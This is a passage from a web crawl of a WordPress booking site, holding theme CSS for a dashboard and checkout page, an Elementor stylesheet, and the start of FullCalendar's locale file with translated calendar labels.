.tevily-dashboard-page .cmb-type-tax-children-multicheck .term_item_level_0 {
  font-weight: 500;
  color: #313041;
  font-size: 16px;
  width: 100%;
}

.tevily-dashboard-page .cmb-type-tax-children-multicheck .term_item_level_1 {
  padding-right: 15px;
  font-size: 16px;
  font-weight: 400;
  color: var(--tevily-body-color);
}

.tevily-dashboard-page .cmb2-checkbox-list li {
  padding: 6px 0;
}

.tevily-dashboard-page .cmb2-checkbox-list li label {
  color: #313041;
  font-size: 16px;
  font-weight: 500;
}

.tevily-dashboard-page .cmb2-id-related-items .cmb2-checkbox-list li {
  padding: 6px 15px 0 0;
}

.tevily-dashboard-page .cmb2-id-related-items .cmb2-checkbox-list li label {
  color: #313041;
  font-size: 16px;
  font-weight: 400;
}

.tevily-dashboard-page .cmb2-id-related-items .related_collapsible {
  background: #E9E9E9;
  border: none;
  text-align: left;
  font-weight: 500;
  font-size: 16px;
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.tevily-dashboard-page .cmb2-id-related-items .related_collapsible.collapsed {
  background: #D0D0D0;
}

.tevily-dashboard-page .cmb2-id-related-items .content {
  padding: 20px 0;
}

.tevily-dashboard-page .cmb2-id-related-items .content ul.cmb2-checkbox-list li {
  margin-bottom: 10px;
  margin-right: 15px;
  font-size: 16px;
}

.tevily-dashboard-page .cmb2-id-related-items .content ul.cmb2-checkbox-list li label {
  color: var(--tevily-body-color);
}

.tevily-dashboard-page .my_account_edit_post_inner .button {
  padding: 8px 10px 4px;
}

.tevily-dashboard-page .my_account_edit_post_inner .cmb2-wrap li {
  font-size: 16px;
  line-height: 24px;
}

.tevily-dashboard-page .my_account_edit_post_inner .cmb2-wrap li input[type=radio] {
  position: relative;
  top: 2px;
}

.tevily-dashboard-page .my_account_edit_post_inner .button-secondary:not(#rate_new_open) {
  background: #4D5FE3;
  border-radius: 4px;
  font-size: 14px;
  color: #fff;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-weight: 500;
  padding: 8px 12px;
  line-height: 20px;
  height: auto;
}

.tevily-dashboard-page .my_account_edit_post_inner .button-secondary:not(#rate_new_open).cmb-shift-rows {
  border-radius: 4px;
  padding: 5px;
}

.tevily-dashboard-page .my_account_edit_post_inner .button-secondary:not(#rate_new_open).cmb-shift-rows .dashicons {
  margin: 0;
}

.tevily-dashboard-page .my_account_edit_post_inner .button-secondary:not(#rate_new_open):hover {
  opacity: 0.8;
}

.tevily-dashboard-page .my_account_edit_post_inner .service_prices_block {
  font-size: 16px;
}

.tevily-dashboard-page .my_account_edit_post_inner .service_prices_block .service_price_item {
  margin-bottom: 15px;
}

.tevily-dashboard-page .my_account_edit_post_inner .service_prices_block .service_price_item label {
  min-width: 220px;
}

.tevily-dashboard-page .cmb-type-row-header {
  margin: 20px 0 10px !important;
}

.tevily-dashboard-page .cmb-row {
  padding-bottom: 10px;
}

.tevily-dashboard-page .cmb-row .cmb-remove-field-row {
  margin: 0;
  padding: 0 15px;
}

.tevily-dashboard-page .cmb-row .cmb-remove-field-row .cmb-remove-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.tevily-dashboard-page .cmb-row .cmb-remove-field-row .cmb-remove-row button {
  margin-left: 2px;
}

.tevily-dashboard-page .cmb-row .cmb2-before-row-header {
  background: #202F59 !important;
  padding: 5px 15px;
}

.tevily-dashboard-page .cmb-row .cmb2-metabox-description {
  font-size: 14px;
  margin-bottom: 0;
}

.tevily-dashboard-page .cmb-row input[type="text"], .tevily-dashboard-page .cmb-row input[type="tel"], .tevily-dashboard-page .cmb-row input[type="password"], .tevily-dashboard-page .cmb-row input[type="email"], .tevily-dashboard-page .cmb-row input[type="url"], .tevily-dashboard-page .cmb-row input[type="date"], .tevily-dashboard-page .cmb-row input[type="number"], .tevily-dashboard-page .cmb-row textarea, .tevily-dashboard-page .cmb-row select {
  line-height: 36px;
  padding: 0 10px;
}

.tevily-dashboard-page .cmb-row .cmb-add-row {
  margin-top: 15px;
}

.tevily-dashboard-page table.my_account_all_posts_table thead tr td, .tevily-dashboard-page table.my_account_all_posts_table thead tr th, .tevily-dashboard-page table.my_account_my_bookings_table thead tr td, .tevily-dashboard-page table.my_account_my_bookings_table thead tr th {
  background: #F5F7FC;
  color: #313041;
  border: 0;
  padding: 15px 15px;
  font-weight: 700;
  font-size: 15px;
}

.tevily-dashboard-page table.my_account_all_posts_table tr, .tevily-dashboard-page table.my_account_my_bookings_table tr {
  border-bottom: 1px solid #EBE6DE;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td, .tevily-dashboard-page table.my_account_my_bookings_table tr td {
  padding: 15px 10px 15px;
  border: none;
  line-height: 20px;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_title .title-image, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_title .title-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_title .title-image .image, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_title .title-image .image {
  width: 90px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 90px;
  flex: 0 0 90px;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_title .title-image .title, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_title .title-image .title {
  padding-left: 10px;
  font-weight: 500;
  font-size: 16px;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_date, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_date {
  width: 130px;
  font-size: 14px;
  color: var(--tevily-body-color);
  font-weight: 500;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_action, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_action {
  width: 50px;
  text-align: center;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_action a, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_action a {
  font-size: 20px;
  color: var(--tevily-theme-color);
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_action a:hover, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_action a:hover {
  color: #313041;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_action .ajax-wishlist-link, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_action .ajax-wishlist-link {
  width: 30px;
  height: 30px;
  border-radius: 6px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff !important;
  display: inline-block;
  text-align: center;
  font-size: 16px;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_action .ajax-wishlist-link.ajax-preload, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_action .ajax-wishlist-link.ajax-preload {
  opacity: 0.68;
}

.tevily-dashboard-page table.my_account_all_posts_table tr td.my_account_all_posts_td_action .ajax-wishlist-link.wishlist-added, .tevily-dashboard-page table.my_account_my_bookings_table tr td.my_account_all_posts_td_action .ajax-wishlist-link.wishlist-added {
  background: var(--tevily-theme-color);
}

body.logged-in.admin-bar .tevily-dashboard-page .my-account-header {
  margin-top: 32px;
}

@media (max-width: 782px) {
  body.logged-in.admin-bar .tevily-dashboard-page .my-account-header {
    margin-top: 46px;
  }
}

@media (max-width: 600px) {
  body.logged-in.admin-bar .tevily-dashboard-page .my-account-header {
    position: relative;
    margin-top: 0;
  }
}

body.logged-in.admin-bar .tevily-dashboard-page #my_account_page_wrapper {
  margin-top: 68px;
}

@media (max-width: 600px) {
  body.logged-in.admin-bar .tevily-dashboard-page #my_account_page_wrapper {
    margin-top: 0;
  }
}

body.logged-in.admin-bar .tevily-dashboard-page .my_account_page_nav_wrapper {
  margin-top: 30px;
}

#checkout_form_block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#checkout_form_block > div h2 {
  font-size: 22px;
  margin: 0 0 18px;
}

#checkout_form_block .checkout-items {
  padding-right: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
  max-width: 65%;
}

@media (max-width: 980px) {
  #checkout_form_block .checkout-items {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-right: 0;
  }
}

#checkout_form_block .checkout-items table.table_order_items_details {
  border: none;
}

#checkout_form_block .checkout-items table.table_order_items_details tr {
  border: none;
}

#checkout_form_block .checkout-items table.table_order_items_details tr:first-child {
  border-top: 1px solid #EBE6DE;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td {
  padding: 20px 0 5px;
  vertical-align: top;
  border: none;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_image {
  width: 140px;
  padding-right: 20px;
  padding-top: 30px;
}

@media (max-width: 600px) {
  #checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_image {
    width: 0;
  }
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_details table tr {
  border: none;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_details table tr td {
  padding: 0;
  line-height: 26px;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_details table tr td.order_item_info_title {
  font-size: 19px;
  font-weight: 700;
  padding-bottom: 5px;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_details table tr td .order_item_td_label {
  color: #313041;
  font-weight: 500;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_price .table_order_item_total_price tr {
  border: 0;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_item_row_price .table_order_item_total_price tr td {
  text-align: right;
  padding: 0;
  border: 0;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_items_row_total, #checkout_form_block .checkout-items table.table_order_items_details tr td.order_items_row_total_amount {
  background: #FAF5EE;
  padding: 3px 20px 3px 15px;
  text-align: right;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_items_row_subtotal {
  padding-top: 20px;
}

#checkout_form_block .checkout-items table.table_order_items_details tr td.order_items_row_due {
  padding-bottom: 20px;
}

#checkout_form_block .checkout-information {
  padding-left: 15px;
  max-width: 35%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 35%;
  flex: 0 0 35%;
}

@media (max-width: 980px) {
  #checkout_form_block .checkout-information {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-left: 0;
  }
}

#checkout_form_block .checkout-information form#checkout_form .input_group {
  display: block;
}

#checkout_form_block .checkout-information form#checkout_form .input_group > div {
  max-width: 100%;
  margin-bottom: 20px;
}

#checkout_form_block .checkout-information form#checkout_form .input_group .checkout-form-block {
  line-height: 24px;
  min-width: 30px;
}

#checkout_form_block .checkout-information form#checkout_form .input_group .checkout-form-block .checkout_form_input_label {
  font-size: 16px;
  padding: 0;
  position: static !important;
  -webkit-transition: none;
  transition: none;
  -webkit-transform: scale(1);
  transform: scale(1);
  max-width: 100%;
  font-weight: 500;
  color: #313041;
  line-height: 1.1 !important;
}

#checkout_form_block .checkout-information form#checkout_form .input_group .checkout-form-block .checkout_input_field {
  padding: 0 15px;
  margin: 0;
}

#checkout_form_block .checkout-information form#checkout_form .input_group .checkout-form-block .checkout_form_input_underline {
  display: none;
}

#checkout_form_block .checkout-information form#checkout_form .input_group .checkout-form-block .error {
  font-size: 13px;
}

#checkout_form_block .checkout-information form#checkout_form .amount_group {
  padding: 0;
  background: #FAF5EE;
  padding: 10px;
  border-radius: 8px;
  font-weight: 500;
  margin-bottom: 25px;
}

#checkout_form_block .checkout-information form#checkout_form .payment_group.tabs_group {
  font-size: 16px;
}

#checkout_form_block .checkout-information form#checkout_form .terms_group {
  font-size: 16px;
  line-height: 26px;
}

#checkout_form_block .checkout-information form#checkout_form .submit_group button {
  width: 100%;
}

#checkout_form_block .checkout-information .coupon-form-block {
  padding: 20px;
  text-align: left;
  display: block;
  text-align: center;
  background: #FAF5EE;
  border-radius: 8px;
  margin-bottom: 25px;
  border: none;
}

#checkout_form_block .checkout-information .coupon-form-block #coupon_input_field {
  height: 45px;
  padding: 0 10px;
}

#checkout_form_block .checkout-information .coupon-form-block #coupon_form_submit {
  margin: 15px 0 0;
}

.table_order_items_details {
  border: none;
}

.table_order_items_details tr {
  border: none;
}

.table_order_items_details tr:first-child {
  border-top: 1px solid #EBE6DE;
}

.table_order_items_details tr td {
  padding: 20px 0 5px;
  vertical-align: top;
  border: none;
}

.table_order_items_details tr td.order_item_row_image {
  width: 140px;
  padding-right: 20px;
  padding-top: 30px;
}

.table_order_items_details tr td.order_item_row_details table tr {
  border: none;
}

.table_order_items_details tr td.order_item_row_details table tr td {
  padding: 0;
  line-height: 26px;
}

.table_order_items_details tr td.order_item_row_details table tr td.order_item_info_title {
  font-size: 19px;
  font-weight: 700;
  padding-bottom: 5px;
}

.table_order_items_details tr td.order_item_row_details table tr td .order_item_td_label {
  color: #313041;
  font-weight: 500;
}

.table_order_items_details tr td.order_item_row_price .table_order_item_total_price tr {
  border: 0;
}

.table_order_items_details tr td.order_item_row_price .table_order_item_total_price tr td {
  text-align: right;
  padding: 0;
  border: 0;
}

.table_order_items_details tr td.order_items_row_total, .table_order_items_details tr td.order_items_row_total_amount {
  background: #FAF5EE;
  padding: 2px;
}

.table_order_items_details tr td.order_items_row_subtotal {
  padding-top: 20px;
}

.table_order_items_details tr td.order_items_row_due {
  padding-bottom: 20px;
}

.ba-confirmation-page .page h4 {
  margin-top: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #EBE6DE;
}

.ba-confirmation-page .babe_message_order {
  background: #FAF5EE;
  color: #313041;
  border: none;
  border-radius: 8px;
}

.ba-confirmation-page .table_order_items_details {
  border: none;
  border-radius: 8px;
  width: 100%;
  float: left;
}

.ba-confirmation-page .table_order_items_details tr {
  border: none;
}

.ba-confirmation-page .table_order_items_details tr td {
  border: none;
}

.ba-confirmation-page .table_order_items_details tr td.order_item_row_details, .ba-confirmation-page .table_order_items_details tr td.order_item_row_price {
  padding: 15px 15px 10px;
}

.ba-confirmation-page .table_order_items_details tr td.order_item_row_image {
  padding: 15px 0;
}

@media (max-width: 600px) {
  .ba-confirmation-page .table_order_items_details tr td.order_item_row_image {
    width: 0;
  }
}

.ba-confirmation-page .table_order_items_details tr td.order_items_row_total_amount {
  text-align: right;
  padding-right: 20px;
}

.ba-confirmation-page .table_order_items_details .customer_field_label {
  font-weight: 500;
  color: #313041;
  width: 200px;
  border: none;
  padding: 5px 0;
}

.ba-confirmation-page .table_customer_details {
  width: 100%;
  background: #FAF5EE;
  border: none;
}

.ba-confirmation-page .table_customer_details tr td {
  padding: 5px 15px 5px 20px;
  border: none;
  font-weight: 500;
}

.ba-confirmation-page .table_customer_details tr td.customer_field_label {
  width: 160px;
  color: #313041;
}

.ba-confirmation-page .table_customer_details tr:first-child td {
  padding: 20px 20px 5px;
}

.ba-confirmation-page .table_customer_details tr:last-child td {
  padding: 5px 20px 20px;
}


--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/uploads/elementor/css/post-981.css?ver=1745559080
body_size: 263
content:
.elementor-981 .elementor-element.elementor-element-c769242:not(.elementor-motion-effects-element-type-background), .elementor-981 .elementor-element.elementor-element-c769242 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBF6F2;}.elementor-981 .elementor-element.elementor-element-c769242{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-981 .elementor-element.elementor-element-c769242 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-981 .elementor-element.elementor-element-6173b75 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-981 .elementor-element.elementor-element-ef4c5d7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-981 .elementor-element.elementor-element-396a7e6{padding:110px 0px 90px 0px;}.elementor-981 .elementor-element.elementor-element-efbcfb5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-981 .elementor-element.elementor-element-39a887b .gsc-heading .content-inner{max-width:800px;}.elementor-981 .elementor-element.elementor-element-39a887b .gsc-heading{margin-bottom:26px;}.elementor-981 .elementor-element.elementor-element-39a887b .gsc-heading .title{margin-bottom:0px;}.elementor-981 .elementor-element.elementor-element-39a887b .gsc-heading .sub-title{margin-bottom:0px;}.elementor-981 .elementor-element.elementor-element-39a887b .gsc-heading .title-desc{padding:20px 0px 0px 0px;}@media(max-width:1024px){.elementor-981 .elementor-element.elementor-element-c769242{padding:70px 0px 70px 0px;}.elementor-981 .elementor-element.elementor-element-396a7e6{padding:60px 0px 40px 0px;}}@media(max-width:767px){.elementor-981 .elementor-element.elementor-element-6173b75 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-981 .elementor-element.elementor-element-6173b75{width:50%;}.elementor-981 .elementor-element.elementor-element-ef4c5d7{width:50%;}}

--- FILE ---
content_type: text/javascript; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/ova-brw/assets/libs/fullcalendar/locales-all.js
body_size: 7292
content:
[].push.apply(FullCalendar.globalLocales, function () {
  'use strict';

  var l0 = {
    code: "af",
    week: {
      dow: 1, // Maandag is die eerste dag van die week.
      doy: 4  // Die week wat die 4de Januarie bevat is die eerste week van die jaar.
    },
    buttonText: {
      prev: "Vorige",
      next: "Volgende",
      today: "Vandag",
      year: "Jaar",
      month: "Maand",
      week: "Week",
      day: "Dag",
      list: "Agenda"
    },
    allDayText: "Heeldag",
    moreLinkText: "Addisionele",
    noEventsText: "Daar is geen gebeurtenisse nie"
  };

  var l1 = {
    code: "ar-dz",
    week: {
      dow: 0, // Sunday is the first day of the week.
      doy: 4  // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l2 = {
    code: "ar-kw",
    week: {
      dow: 0, // Sunday is the first day of the week.
      doy: 12  // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l3 = {
    code: "ar-ly",
    week: {
      dow: 6, // Saturday is the first day of the week.
      doy: 12  // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l4 = {
    code: "ar-ma",
    week: {
      dow: 6, // Saturday is the first day of the week.
      doy: 12  // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l5 = {
    code: "ar-sa",
    week: {
      dow: 0, // Sunday is the first day of the week.
      doy: 6  // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l6 = {
    code: "ar-tn",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4 // The week that contains Jan 4th is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l7 = {
    code: "ar",
    week: {
      dow: 6, // Saturday is the first day of the week.
      doy: 12  // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "السابق",
      next: "التالي",
      today: "اليوم",
      month: "شهر",
      week: "أسبوع",
      day: "يوم",
      list: "أجندة"
    },
    weekText: "أسبوع",
    allDayText: "اليوم كله",
    moreLinkText: "أخرى",
    noEventsText: "أي أحداث لعرض"
  };

  var l8 = {
    code: "az",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Əvvəl",
      next: "Sonra",
      today: "Bu Gün",
      month: "Ay",
      week: "Həftə",
      day: "Gün",
      list: "Gündəm"
    },
    weekText: "Həftə",
    allDayText: "Bütün Gün",
    moreLinkText: function(n) {
      return "+ daha çox " + n;
    },
    noEventsText: "Göstərmək üçün hadisə yoxdur"
  };

  var l9 = {
    code: "bg",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "назад",
      next: "напред",
      today: "днес",
      month: "Месец",
      week: "Седмица",
      day: "Ден",
      list: "График"
    },
    allDayText: "Цял ден",
    moreLinkText: function(n) {
      return "+още " + n;
    },
    noEventsText: "Няма събития за показване"
  };

  var l10 = {
    code: "bs",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Prošli",
      next: "Sljedeći",
      today: "Danas",
      month: "Mjesec",
      week: "Sedmica",
      day: "Dan",
      list: "Raspored"
    },
    weekText: "Sed",
    allDayText: "Cijeli dan",
    moreLinkText: function(n) {
      return "+ još " + n;
    },
    noEventsText: "Nema događaja za prikazivanje"
  };

  var l11 = {
    code: "ca",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Anterior",
      next: "Següent",
      today: "Avui",
      month: "Mes",
      week: "Setmana",
      day: "Dia",
      list: "Agenda"
    },
    weekText: "Set",
    allDayText: "Tot el dia",
    moreLinkText: "més",
    noEventsText: "No hi ha esdeveniments per mostrar"
  };

  var l12 = {
    code: "cs",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Dříve",
      next: "Později",
      today: "Nyní",
      month: "Měsíc",
      week: "Týden",
      day: "Den",
      list: "Agenda"
    },
    weekText: "Týd",
    allDayText: "Celý den",
    moreLinkText: function(n) {
      return "+další: " + n;
    },
    noEventsText: "Žádné akce k zobrazení"
  };

  var l13 = {
    code: "da",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Forrige",
      next: "Næste",
      today: "I dag",
      month: "Måned",
      week: "Uge",
      day: "Dag",
      list: "Agenda"
    },
    weekText: "Uge",
    allDayText: "Hele dagen",
    moreLinkText: "flere",
    noEventsText: "Ingen arrangementer at vise"
  };

  var l14 = {
    code: "de",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Zurück",
      next: "Vor",
      today: "Heute",
      year: "Jahr",
      month: "Monat",
      week: "Woche",
      day: "Tag",
      list: "Terminübersicht"
    },
    weekText: "KW",
    allDayText: "Ganztägig",
    moreLinkText: function(n) {
      return "+ weitere " + n;
    },
    noEventsText: "Keine Ereignisse anzuzeigen"
  };

  var l15 = {
    code: "el",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4st is the first week of the year.
    },
    buttonText: {
      prev: "Προηγούμενος",
      next: "Επόμενος",
      today: "Σήμερα",
      month: "Μήνας",
      week: "Εβδομάδα",
      day: "Ημέρα",
      list: "Ατζέντα"
    },
    weekText: "Εβδ",
    allDayText: "Ολοήμερο",
    moreLinkText: "περισσότερα",
    noEventsText: "Δεν υπάρχουν γεγονότα προς εμφάνιση"
  };

  var l16 = {
    code: "en-au",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    }
  };

  var l17 = {
    code: "en-gb",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    }
  };

  var l18 = {
    code: "en-nz",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    }
  };

  var l19 = {
    code: "es",
    week: {
      dow: 0, // Sunday is the first day of the week.
      doy: 6  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Ant",
      next: "Sig",
      today: "Hoy",
      month: "Mes",
      week: "Semana",
      day: "Día",
      list: "Agenda"
    },
    weekText: "Sm",
    allDayText: "Todo el día",
    moreLinkText: "más",
    noEventsText: "No hay eventos para mostrar"
  };

  var l20 = {
    code: "es",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Ant",
      next: "Sig",
      today: "Hoy",
      month: "Mes",
      week: "Semana",
      day: "Día",
      list: "Agenda"
    },
    weekText: "Sm",
    allDayText: "Todo el día",
    moreLinkText: "más",
    noEventsText: "No hay eventos para mostrar"
  };

  var l21 = {
    code: "et",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Eelnev",
      next: "Järgnev",
      today: "Täna",
      month: "Kuu",
      week: "Nädal",
      day: "Päev",
      list: "Päevakord"
    },
    weekText: "näd",
    allDayText: "Kogu päev",
    moreLinkText: function(n) {
      return "+ veel " + n;
    },
    noEventsText: "Kuvamiseks puuduvad sündmused"
  };

  var l22 = {
    code: "eu",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Aur",
      next: "Hur",
      today: "Gaur",
      month: "Hilabetea",
      week: "Astea",
      day: "Eguna",
      list: "Agenda"
    },
    weekText: "As",
    allDayText: "Egun osoa",
    moreLinkText: "gehiago",
    noEventsText: "Ez dago ekitaldirik erakusteko"
  };

  var l23 = {
    code: "fa",
    week: {
      dow: 6, // Saturday is the first day of the week.
      doy: 12 // The week that contains Jan 1st is the first week of the year.
    },
    direction: 'rtl',
    buttonText: {
      prev: "قبلی",
      next: "بعدی",
      today: "امروز",
      month: "ماه",
      week: "هفته",
      day: "روز",
      list: "برنامه"
    },
    weekText: "هف",
    allDayText: "تمام روز",
    moreLinkText: function(n) {
      return "بیش از " + n;
    },
    noEventsText: "هیچ رویدادی به نمایش"
  };

  var l24 = {
    code: "fi",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Edellinen",
      next: "Seuraava",
      today: "Tänään",
      month: "Kuukausi",
      week: "Viikko",
      day: "Päivä",
      list: "Tapahtumat"
    },
    weekText: "Vk",
    allDayText: "Koko päivä",
    moreLinkText: "lisää",
    noEventsText: "Ei näytettäviä tapahtumia"
  };

  var l25 = {
    code: "fr",
    buttonText: {
      prev: "Précédent",
      next: "Suivant",
      today: "Aujourd'hui",
      year: "Année",
      month: "Mois",
      week: "Semaine",
      day: "Jour",
      list: "Mon planning"
    },
    weekText: "Sem.",
    allDayText: "Toute la journée",
    moreLinkText: "en plus",
    noEventsText: "Aucun événement à afficher"
  };

  var l26 = {
    code: "fr-ch",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Précédent",
      next: "Suivant",
      today: "Courant",
      year: "Année",
      month: "Mois",
      week: "Semaine",
      day: "Jour",
      list: "Mon planning"
    },
    weekText: "Sm",
    allDayText: "Toute la journée",
    moreLinkText: "en plus",
    noEventsText: "Aucun événement à afficher"
  };

  var l27 = {
    code: "fr",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Précédent",
      next: "Suivant",
      today: "Aujourd'hui",
      year: "Année",
      month: "Mois",
      week: "Semaine",
      day: "Jour",
      list: "Planning"
    },
    weekText: "Sem.",
    allDayText: "Toute la journée",
    moreLinkText: "en plus",
    noEventsText: "Aucun événement à afficher"
  };

  var l28 = {
    code: "gl",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Ant",
      next: "Seg",
